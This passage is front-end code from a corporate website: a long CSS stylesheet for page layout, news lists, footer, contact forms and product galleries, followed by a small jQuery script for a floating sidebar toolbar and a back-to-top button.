	text-overflow: ellipsis;
}
.in-kehu dd p {
	line-height: 1.8;
	margin: 15px 0 0;
	color: #666;
	text-align: justify;
}
.in-kehu .prev, .in-kehu .next {
	background: no-repeat center;
	width: 58px;
	height: 58px;
	position: absolute;
	top: 50%;
	margin-top: -29px;
}
.in-kehu .prev {
	background-image: url(../images/case_lico01.png);
	left: -68px;
}
.in-kehu .prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-kehu .next {
	background-image: url(../images/case_rico01.png);
	right: -68px;
}
.in-kehu .next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-tel {
	float: right;
	width: 530px;
}
.in-tel .btn {
	float: right;
	display: block;
	background: url(../images/ban_btn.png) no-repeat;
	width: 160px;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	padding: 0 20px 0 0;
	color: #333;
}
.in-tel .btn:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-tel p {
	margin: 0 158px 0 0;
	background: url(../images/ban_tel.png) no-repeat 0 center;
	padding-left: 45px;
}
.in-tel p strong {
	display: block;
	font-size: 30px;
	color: #fff;
	line-height: 1;
}
.web-news .hd {
	font-size: 0;
	text-align: center;
	margin-bottom: 20px;
}
.web-news .hd li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
}
.web-news .hd li a {
	display: block;
	line-height: 40px;
	width: 160px;
	font-size: 14px;
	border: 1px solid #ebebeb;
}
.web-news .hd li.on a {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-news .bd ul {
	margin-left: -40px;
}
.web-news .bd li {
	float: left;
	width: 50%;
}
.web-news .bd li a {
	display: block;
	margin-left: 40px;
	border: 1px solid #eee;
	background-color: #fff;
	margin-top: 20px;
	overflow: hidden;
}
.web-news .bd li .img-center {
	overflow: hidden;
	height: 290px;
	line-height: 290px;
}
.web-news .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.web-news .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-news .bd li .date {
	float: left;
	width: 110px;
	color: #666;
	padding: 26px 0;
	text-align: center;
	border-right: 1px solid #eee;
	line-height: 1;
}
.web-news .bd li .date strong {
	display: block;
	font-size: 50px;
	color: #333;
	font-family: Impact;
	margin-bottom: 6px;
}
.web-news .bd li .info {
	margin-left: 110px;
	padding: 20px;
}
.web-news .bd li .info h4 {
	margin: 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.web-news .bd li .info p {
	color: #888;
	margin: 10px 0 0;
	overflow: hidden;
	line-height: 1.8;
	height: 50px;
}
.web-news .bd li a:hover {
	border-color: #009a44;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.in-about {
	background-color: #f5f5f5;
	margin: 0;
}
.in-about dt {
	float: left;
	overflow: hidden;
	width: 660px;
}
.in-about dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-about dt:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-about dd {
	margin-left: 660px;
	padding: 60px 40px 0;
}
.in-about dd h4 {
	margin: 0;
	font-size: 28px;
}
.in-about dd p {
	margin: 20px 0 0;
	text-align: justify;
	line-height: 1.8;
}
.in-about dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-about dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-qyfc {
	background-color: #f5f5f5;
}
.in-qyfc .tit {
	line-height: 124px;
	background: #f7f7f7 url(../images/photo_line.png) no-repeat 0 center;
}
.in-qyfc .tit .more {
	float: right;
	width: 100px;
	text-transform: uppercase;
	text-align: center;
}
.in-qyfc .tit h4 {
	margin: 0 0 0 30px;
	background: url(../images/photo_ico.png) no-repeat 0 center;
	padding-left: 60px;
	font-size: 16px;
}
.in-qyfc .bd {
	overflow: hidden;
}
.in-qyfc .bd li {
	float: left;
	width: 230px;
	margin-right: 12px;
}
.in-qyfc .bd li .img-center {
	overflow: hidden;
}
.in-qyfc .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-qyfc .bd li .text {
	text-align: center;
	padding: 15px 0;
}
.in-qyfc .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-link {
	padding: 20px 0;
}
.web-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #009a44;
	padding-bottom: 15px;
}
.web-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.web-link ul {
	margin-left: -20px;
}
.web-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.web-footer {
	color: #fff;
	background-color: #142038;
	padding: 50px 0;
}
.web-footer a {
	color: #fff;
}
.web-footer a:hover {
	color: #009a44;
}
.web-footer-nav {
	float: left;
	width: 390px;
}
.web-footer-nav ul {
	overflow: hidden;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav li {
	float: left;
	width: 33.333333%;
}
.web-footer-nav li a {
	display: block;
	line-height: 32px;
	background: url(../images/f_ico01.png) no-repeat 0 center;
	padding-left: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-footer-nav p {
	margin: 30px 0 0;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav p strong {
	display: block;
	font-size: 24px;
	background: url(../images/f_ico02.png) no-repeat 0 center;
	padding-left: 25px;
}
.web-footer-info {
	float: left;
	width: 400px;
	margin-left: 90px;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-info p {
	margin: 0 0 10px;
	line-height: 1.8;
	background: no-repeat 0 center;
	padding-left: 35px;
}
.web-footer-info p.i1 {
	background-image: url(../images/f_ico03.png);
}
.web-footer-info p.i2 {
	background-image: url(../images/f_ico04.png);
}
.web-footer-ewm {
	float: right;
	width: 240px;
	padding-top: 12px;
	background: url(../images/f_erbg.gif) no-repeat 0 0;
	margin-top: 20px;
}
.web-footer-ewm ul {
	overflow: hidden;
}
.web-footer-ewm li {
	float: left;
	width: 100px;
	margin: 0 0 0 14px;
}
.web-footer-ewm li .text {
	margin-top: 15px;
	text-align: center;
}
.web-banner {
	height: 250px;
	background: no-repeat center;
}
.web-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.web-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #142038;
}
.web-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 930px;
}
.panel-sd-hd {
	background-color: #009a44;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.web-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.web-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #333;
}
.web-column h3.on, .web-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #009a44;
}
.web-column h3.on a, .web-column h3:hover a {
	color: #fff;
}
.web-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.web-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.web-column .sub>a {
	position: relative;
}
.web-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.web-column .sub.open>a:after {
	border-color: #009a44;
}
.web-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.web-column .sub.open .sub-box {
	display: block;
}
.web-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.web-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.web-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.web-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.web-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.web-contact-z2 {
	background-color: #009a44;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.web-contact-z2 p {
	margin: 0;
}
.web-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.web-contact-z2 span {
	display: block;
	font-size: 28px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.web-pages {
	text-align: center;
	margin: 30px 0;
}
.web-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.web-pages a.active {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.web-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #142038;
}
.web-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.web-menu-inner a {
	float: left;
	width: 20%;
}
.web-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.web-menu-inner a:hover span, .web-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #009a44;
	color: #fff;
}
.toutiao {
	margin: 0 0 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}
.toutiao dt {
	float: left;
	width: 60px;
	line-height: 30px;
	background-color: #009a44;
	color: #fff;
	text-align: center;
	font-size: 16px;
}
.toutiao dd {
	margin-left: 80px;
	overflow: hidden;
}
.toutiao dd h4 {
	margin: 0;
	line-height: 30px;
	font-weight: normal;
	font-size: 18px;
}
.toutiao dd p {
	color: #666;
	line-height: 1.8;
	margin: 10px 0;
}
.toutiao dd .more {
	float: right;
	color: #009a44;
	background: url(../images/p14-icon21.png) no-repeat 0 center;
	padding-left: 20px;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #009a44;
	color: #009a44;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #009a44;
}
.list-5 li a:hover .text h4 {
	color: #009a44;
}
.list-5 li a:hover .text .more {
	background-color: #009a44;
}
.web-infocontent {
	margin-bottom: 30px;
}
.web-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.web-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.web-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.web-infocontent-title p span {
	padding: 0 5px;
}
.web-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.web-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.web-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.web-infocontent-epx {
	margin-bottom: 20px;
}
.web-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.web-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.web-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.web-infocontent-return {
	border-top: 1px solid #142038;
	line-height: 32px;
}
.web-infocontent-return a {
	margin-right: 10px;
}
.web-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #142038;
	color: #fff;
	padding: 0 10px;
}
.web-infocontent-rem {
	margin-bottom: 20px;
}
.web-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.web-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.web-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	position: relative;
}
.about-1 dt {
	float: left;
	width: 600px;
}
.about-1 dd {/* margin: 0 0 0 640px; */
	padding-top: 20px;
}
.about-1 dd h4 {
	margin: 0;
	font-size: 26px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
	color: #666;
}
.about-1 .tips {
	position: absolute;
	right: 0;
	line-height: 70px;
	width: 650px;
	bottom: 10px;
	text-align: center;
	color: #fff;
	background-color: #142038;
	font-size: 22px;
}
.about-2 {
	margin: -15px 0 0 -15px;
}
.about-2 li {
	float: left;
	width: 50%;
}
.about-2 li a {
	display: block;
	overflow: hidden;
	padding: 15px;
	box-shadow: 3px 4px 3px rgba(0, 0, 0, 0.3);
	border: 1px solid #eee;
	background-color: #fff;
	margin: 15px 0 0 15px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 li .img-center {
	float: left;
	border: 3px solid #e6e6e6;
	width: 200px;
}
.about-2 li .text {
	margin-left: 220px;
}
.about-2 li .text h4 {
	margin: 0;
	padding: 15px 0;
	font-size: 18px;
}
.about-2 li .text p {
	margin: 0;
	line-height: 1.8;
	color: #666;
}
.about-2 li a:hover {
	background-color: #009a44;
	color: #333;
}
.about-3 li {
	float: left;
	width: 25%;
}
.about-3 li a {
	display: block;
	border-left: 1px solid #757575;
	padding: 0 25px;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	text-align: center;
}
.about-3 li:first-child a {
	border-left: 0;
}
.about-3 li h4 {
	margin: 20px 0 0;
	font-size: 16px;
}
.about-3 li p {
	color: #666;
	margin: 5px 0 0;
}
.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.about-4 .item {
	float: left;
	width: 120px;
	height: 118px;
	padding-top: 32px;
	border-radius: 5px;
	background-color: #f5f5f5;
	text-align: center;
}
.about-4 .item i {
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 19px;
	background: no-repeat center;
}
.about-4 .item i.i1 {
	background-image: url(../images/vc1.png);
}
.about-4 .item i.i2 {
	background-image: url(../images/vc2.png);
}
.about-4 .item i.i3 {
	background-image: url(../images/vc3.png);
}
.about-4 .item i.i4 {
	background-image: url(../images/vc4.png);
}
.about-4 .item i.i5 {
	background-image: url(../images/vc5.png);
}
.about-4 .item i.i6 {
	background-image: url(../images/vc6.png);
}
.about-4 .item i.i7 {
	background-image: url(../images/vc7.png);
}
.about-4 .item strong {
	font-size: 16px;
}
.about-4 .item:hover {
	background-color: #009a44;
}
.about-4 .v {
	float: left;
	line-height: 150px;
	height: 150px;
	width: 60px;
	background: url(../images/v1.png) no-repeat center;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #eee;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
	background-color: #f5f5f5;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.map {
	margin-top: 30px;
}
.web-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #009a44;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #009a44;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #009a44;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.web-showcase {
	margin-bottom: 40px;
}
.web-showcase-info {
	float: right;
	width: 500px;
}
.web-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}
.web-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;/* height: 42px; */
	padding-left: 70px;
	line-height: 21px;
	font-size: 18px;
}
.web-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #009a44;
	color: #fff;
}
.pc-slide {
	width: 400px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #009a44;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.prd-1 {
	margin-bottom: 40px;
}
.prd-1 dl {
	float: left;
	width: 25%;
	overflow: hidden;
	margin: 0;
}
.prd-1 dt {
	height: 336px;
	line-height: 336px;
}
.prd-1 dd {
	margin: 0;
	height: 152px;
	background: #142038;
	text-align: center;
	position: relative;
	padding-top: 47px;
}
.prd-1 dd h4 {
	margin: 0;
}
.prd-1 dd h4 i {
	font-size: 48px;
	line-height: 40px;
	font-family: Impact;
	color: #fff;
	margin-bottom: 30px;
	display: block;
	height: 40px;
}
.prd-1 dd h4 span {
	font-size: 20px;
	display: block;
	font-weight: normal;
	color: #fac12c;
	line-height: 20px;
	margin-bottom: 15px;
}
.prd-1 dd h4 em {
	display: block;
	font-weight: normal;
	font-size: 12px;
	color: #fff;
	text-transform: uppercase;
}
.prd-2 dl {
	margin: 0 0 30px;
	border: 1px solid #b7b7b7;
	background-color: #f7f7f7;
}
.prd-2 dt {
	float: left;
	width: 510px;
}
.prd-2 dd {
	position: relative;
	margin-left: 510px;
}
.prd-2 dd h4 {
	position: absolute;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
	background-color: #009a44;
	right: 40px;
	top: -10px;
	padding: 5px 20px;
	margin: 0;
	font-size: 18px;
}
.prd-2 dd .wrap {
	display: table;
	width: 100%;
	height: 285px;
}
.prd-2 dd .inner {
	display: table-cell;
	vertical-align: middle;
	padding: 40px;
	font-size: 16px;
}
.prd-2 dl:nth-child(even) dt {
	float: right;
}
.prd-2 dl:nth-child(even) dd {
	margin: 0 510px 0 0;
}
.prd-2 dl:nth-child(even) dd h4 {
	right: auto;
	left: 40px;
}
.ybxn {
	margin-bottom: 40px;
}
.ybxn .img-center {
	float: right;
	width: 450px;
}
/*.ybxn ul {margin-right: 450px;}*/
.ybxn li {
	padding: 15px 14px;
	border: 1px solid #eee;
	font-size: 15px;
	line-height: 2;
}
.ybxn li .circl {
	width: 5px;
	height: 5px;
	border: 2px solid #fac12c;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top;
	margin-top: 9px;
}
.ybxn li .szfs {
	font-weight: bold;
	color: #000;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #009a44;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}

.xiangguan { overflow:hidden}
.xiangguan li{ text-align:center;  width:217px;}
.xiangguan li p{ padding-top:10px}

--- FILE ---
content_type: application/javascript
request_url: http://www.szyaodi.com/skin/js/qq.js
body_size: 1077
content:
$(function(){
	toolbar();
});
/*右侧悬浮*/
function toolbar(){
	$('#toolbar dd').bind({
        'mouseenter': function () {
            if ($(this).children('.slide').length) {
                var _this = $(this).children('.slide');
                _this.stop(true, true).animate({ 'width': 250 }, 200);
            } else if ($(this).children('.pop').length) {
                var _this = $(this).children('.pop');
                _this.show().animate({ 'right': 65 }, 250);
            }
        },
        'mouseleave': function () {
            if ($(this).children('.slide').length) {
                var _this = $(this).children('.slide');
                _this.stop(false, false).animate({ 'width': 0 }, 200);
            } else if ($(this).children('.pop').length) {
                var _this = $(this).children('.pop');
                _this.hide().animate({ 'right': 90 },190);
            }
        }
    });

	$("#gotop").click(function() {
		$("body, html").stop().animate({
				"scrollTop": 0
		});
	});
}